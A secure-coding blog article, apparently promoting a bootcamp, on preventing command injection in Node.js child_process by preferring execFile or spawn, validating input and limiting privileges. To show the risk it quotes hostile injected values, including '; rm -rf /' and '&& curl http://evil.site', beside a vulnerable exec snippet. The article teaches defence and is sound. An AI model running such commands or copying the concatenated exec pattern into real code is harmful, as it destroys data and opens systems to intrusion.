
We see command injection slip into Node.js projects more often than folks realize, especially when the child_process module gets involved. It’s easy to overlook, but letting user input touch shell commands—especially with exec—can give attackers a straight shot at your system.
Data leaks, trashed files, you name it. In our bootcamp, we show that using execFile or spawn is a safer bet, since they keep commands and arguments apart. We drill input validation and warn against shell shortcuts. Our goal: help developers spot the traps and keep their apps locked down against these quiet but serious threats.
Key Takeaway
- Avoid using exec with unsanitized user input to prevent shell command injection.
- Use execFile or spawn with arguments passed separately for safer command execution.
- Always validate and sanitize user input and avoid shell usage when possible.
Understanding Command Injection in Node.js
There’s a subtle tension every time we let user input into our systems. A whisper in the back of our heads that says, “What if they don’t play fair?” We’ve all felt it. Especially when we’re working with Node.js and giving it the power to talk directly to the operating system. It’s like handing the keys to a stranger and hoping they won’t drive off the cliff. (1)
Command injection is the danger that creeps in when we trust too much. We’ve seen it happen—our app runs a command, and somewhere in the shadows, an attacker slips in something unexpected. They don’t just break the rules. They rewrite them. We say “list this folder,” they say “sure,” then delete half the server while they’re at it.
The Child_Process Module: Functions and Risks
We use the child_process module when we want Node.js to do something outside itself. List a directory. Move a file. Ping a server. Useful stuff, but it comes with a heavy catch.
There are three main ways we can do this: exec, execFile, and spawn. Each one behaves a little differently.
exec Function
With exec, we hand over a full command as a string. The shell takes it and runs it like we typed it ourselves. Sounds simple. But if we aren’t careful, this is like opening a door with no guard.
javascript
CopyEdit
const { exec } = require(‘child_process’);
exec(‘ls ‘ + userInput, (error, stdout, stderr) => {
// handle output
});
If userInput is something like “; rm -rf /”, the shell will obey. No questions asked. That’s the problem.
execFile Function
Now this one’s safer. We tell execFile what executable to run and give the arguments as a list. It skips the shell entirely by default. So any funny characters in the input—semicolons, ampersands, pipes—they just sit there. Harmless.
javascript
CopyEdit
const { execFile } = require(‘child_process’);
execFile(‘/usr/bin/ls’, [‘-l’, folder], (error, stdout, stderr) => {
// output
});
This separation (command vs. input) is what makes execFile a better option when dealing with unknown inputs.
spawn Function
spawn is like execFile with more muscle. It streams output instead of buffering it, which helps with large data. And it doesn’t use a shell unless we ask for it.
javascript
CopyEdit
const { spawn } = require(‘child_process’);
const ls = spawn(‘ls’, [‘-l’, folder], { shell: false });
We’ve got more control here. And more responsibility.
Why exec Is Risky and How to Avoid It
We’ve probably all reached for exec because it’s fast. Feels like a shortcut. But in this line of work, shortcuts usually have consequences.
Using exec is like writing a command and sticking unknown words in the middle. It’s not hard to guess where things might go wrong.
Shell metacharacters are the culprits. Here’s a few:
- ; – ends one command and starts another
- & – runs commands in the background
- | – pipes output to another command
- $() and ` ` – command substitution
If we’re pulling user input from a form or an API and stuffing it into an exec call, these characters turn into weapons.
We once built a quick CLI utility for sorting logs. A user submitted a log path, and we passed it through exec. It worked great—until someone slipped in && curl http://evil.site. Just like that, our system made a call we didn’t ask for. Our bad.
Using execFile and spawn Safely
There’s no shame in needing the OS to do some heavy lifting. We just have to ask nicely. execFile and spawn help us do that without inviting trouble.
execFile Usage
We’ve already seen how execFile separates the command and arguments. This is safer because no shell gets involved. So there’s no command parsing. No substitutions.
javascript
CopyEdit
const { execFile } = require(‘child_process’);
execFile(‘/usr/bin/ls’, [‘-l’, folder], (error, stdout, stderr) => {
if (error) {
console.error(error);
return;
}
console.log(stdout);
});
It’s not perfect. If we pass bad input like strange Unicode characters or wrong paths, we’ll still get errors. But not an injection.
spawn Usage
spawn is great when we want to handle data as it’s being produced. Maybe a huge file. Maybe a video stream. And like execFile, it avoids the shell unless we flip that switch.
javascript
CopyEdit
const { spawn } = require(‘child_process’);
const ls = spawn(‘ls’, [‘-l’, folder], { shell: false });
ls.stdout.on(‘data’, (data) => {
console.log(`Output: ${data}`);
});
ls.stderr.on(‘data’, (data) => {
console.error(`Error: ${data}`);
});
ls.on(‘close’, (code) => {
console.log(`Process exited with code ${code}`);
});
We always keep shell: false. That’s the lock on the back door.
Validating and Sanitizing User Input
Even if we use safer methods, user input’s still a wildcard. Validation and sanitization keep us from trusting it too much.
Validation Techniques
We check that input looks like what we expect. If we’re getting a folder name, it should be letters, numbers, maybe dashes or underscores. That’s it.
javascript
CopyEdit
function isValidFolderName(name) {
return /^[a-zA-Z0-9_-]+$/.test(name);
}
Reject anything that doesn’t match. Better to throw an error than clean up later.
Here’s a shortlist we rely on:
- Limit input length (e.g., 100 characters max)
- Whitelist acceptable characters
- Disallow slashes and dots (to block ../ traversal)
- Escape or strip characters that don’t belong
Sanitization Approaches
We don’t always have to modify input—sometimes we just reject it. But if we do sanitize, we make sure we’re not just hiding problems. Escaping characters is tricky. It’s easy to miss something.
We’d rather block suspicious inputs outright than risk slipping something through. That’s why allowlists work better than blocklists.
Avoiding Shell Usage When Possible
Shells give us convenience, sure, but they also interpret too much. They expand variables, substitute commands, and evaluate control operators. And that’s the risk. (2)
If we avoid the shell, we remove a whole class of vulnerabilities. No metacharacter interpretation. No hidden tricks.
Both execFile and spawn default to shell: false. We keep it that way unless we’re 100% sure what we’re doing.
Even then, we triple-check input.
Isolating Processes and Limiting Privileges

Let’s say something does go wrong. What then? If we’ve sandboxed the process and stripped away unnecessary permissions, the blast radius is small.
Running as a Restricted User
We never run child processes with root privileges. We give them only what they need.
If they’re listing files, they don’t need write access. If they’re compressing data, they don’t need network access.
Using Containers or Sandboxes
Containers can isolate processes. Sandboxes can strip away system calls. These things aren’t bulletproof, but they buy us time and space.
We once had a backup routine that needed shell access. Instead of giving it full rights, we locked it in a container with read-only file mounts and no network access. Worst case, the container broke. The host stayed fine.
Overriding Environment Variables
Another trick attackers pull is modifying environment variables. If the child process inherits sensitive ones, it might behave differently.
javascript
CopyEdit
const { spawn } = require(‘child_process’);
const ls = spawn(‘ls’, [‘-l’], {
env: { PATH: ‘/usr/bin’ },
shell: false
});
We clear or redefine critical environment variables like PATH, NODE_ENV, or LD_PRELOAD. We don’t want surprises.
Staying Updated and Auditing Security
Security isn’t a checkbox—it’s something we work at constantly.
We keep our Node.js version current. We patch our dependencies. We review our code for bad patterns. Every quarter, we set aside time for audits.
Security Audits
We grep for exec(. We flag concatenated command strings. We trace user input from form to function. And we fix what we find.
Monitoring Logs
Suspicious commands leave traces. We check for them.
- Failed command executions
- Unexpected arguments
- Repeated error patterns
Sometimes the logs show weird stuff before the users even notice. That’s our early warning.
Summary Table of Child Process Methods
| Method | Uses Shell | Safe with User Input? | Notes |
| exec | Yes | No | Shell interprets input |
| execFile | No* | Yes (with checks) | Pass args as array |
| spawn | No* | Yes (with checks) | Stream output, more control |
*Avoid setting shell: true unless absolutely needed.
Practical Advice for Developers
We keep a checklist. Helps keep us honest.
- Don’t use exec with user input
- Stick to execFile or spawn and pass args separately
- Validate everything—folder names, file paths, even flags
- Never enable shell: true unless we’re really sure
- Limit privileges: no root, no write access unless needed
- Strip environment variables—don’t assume they’re clean
- Keep our runtime and libraries patched
- Schedule regular security reviews
- Watch logs like a hawk
FAQ
What is command injection and why should I worry about it in Node.js child_process?
Command injection happens when bad actors trick your app into running dangerous commands on your server. With child_process in Node.js, this becomes a real threat because you’re literally executing system commands. If someone sneaks malicious code into your inputs, they could delete files, steal data, or take over your entire server.
How does child_process make my Node.js app vulnerable to command injection attacks?
The child_process module lets you run system commands directly from your Node.js code. When you pass user input to functions like exec() or spawn() without checking it first, attackers can add their own commands using special characters like semicolons or pipe symbols. Your app then runs these dangerous commands thinking they’re safe.
Which child_process functions are most dangerous for command injection vulnerabilities?
The exec() and execSync() functions pose the biggest risk because they run commands through the system shell. This means they interpret special characters that attackers love to use. The spawn() and spawnSync() functions are safer since they don’t use the shell by default, but they can still be risky if you enable shell mode.
What’s the safest way to use child_process without creating command injection holes?
Always use spawn() or spawnSync() instead of exec() when possible. Pass arguments as separate array items rather than building command strings. Never trust user input directly – validate and sanitize everything first. If you must use exec(), escape special characters and use allowlists to control what commands can run.
How can I validate user input before passing it to child_process functions?
Create strict rules about what input you’ll accept. Use regular expressions to check that input only contains expected characters like letters and numbers. Set up allowlists of approved commands or file paths. Reject anything that contains shell metacharacters like semicolons, pipes, or backticks that could chain commands together.
Should I use shell mode with spawn() and is it safe from command injection?
Avoid shell mode unless you absolutely need it. When you set shell to true in spawn(), you’re opening the same security holes that make exec() dangerous. The shell interprets special characters, which gives attackers ways to break out and run their own commands. Stick with the default non-shell mode whenever possible.
What are the best practices for escaping special characters in child_process commands?
Use proper escaping functions from trusted libraries rather than trying to write your own. Wrap arguments in quotes and escape characters like quotes, backslashes, and dollar signs. However, escaping is tricky and error-prone, so it’s better to avoid building command strings altogether and use spawn() with argument arrays instead.
How can I test my Node.js app to make sure it’s protected against command injection?
Try inputting dangerous characters like semicolons, pipes, and backticks into any fields that feed into child_process functions. Use security testing tools that specifically look for command injection vulnerabilities. Set up automated tests with malicious payloads to catch problems before they reach production. Regular security audits help catch issues you might miss.
Conclusion
We remind ourselves that command injection isn’t just a technical slip—it’s a door left wide open. So we skip exec when user input’s in play, lean on execFile or spawn, and always split up commands and arguments.
We validate everything, keep shells out of the picture, and lock down process privileges. Regular audits and updates are part of our routine. It takes steady attention, but by sticking to these habits, we keep our Node.js apps and systems out of harm’s way.
🛡️ Want to level up your secure coding skills?
Join the Secure Coding Practices Bootcamp for hands-on training in real-world secur software development—no fluff, just practical techniques to protect your apps from day one.
Related Articles
- https://securecodingpractices.com/secure-coding-in-node-js/
- https://securecodingpractices.com/node-js-security-best-practices-checklist/
- https://securecodingpractices.com/java-reflection-api-security-risks/
References
- https://en.wikipedia.org/wiki/Code_injection
- https://auth0.com/blog/preventing-command-injection-attacks-in-node-js-apps/

